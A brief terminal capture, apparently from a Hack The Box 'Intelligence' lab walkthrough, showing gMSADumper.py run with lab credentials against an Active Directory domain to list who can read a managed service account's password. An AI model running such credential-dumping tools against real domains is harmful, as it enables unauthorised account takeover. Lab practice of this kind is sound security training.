 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ python3 gMSADumper.py -u 'ted.graves' -p 'Mr.Teddy' -l intelligence.htb -d intelligence
.htb
Unable to start a TLS connection. Is LDAPS enabled? Only ACLs will be listed and not ms-DS-
ManagedPassword.
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$